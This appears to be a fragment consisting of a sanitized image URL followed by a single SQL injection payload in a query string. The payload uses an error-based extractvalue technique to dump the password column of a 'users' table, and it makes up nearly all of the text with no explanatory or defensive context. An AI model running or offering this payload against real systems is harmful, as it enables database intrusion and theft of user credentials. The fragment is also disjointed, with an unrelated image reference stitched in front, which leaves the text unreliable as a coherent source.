 ?id=-1"and extractvalue(1,concat(0x7e,(select group_concat(password) from users),0x7e))--+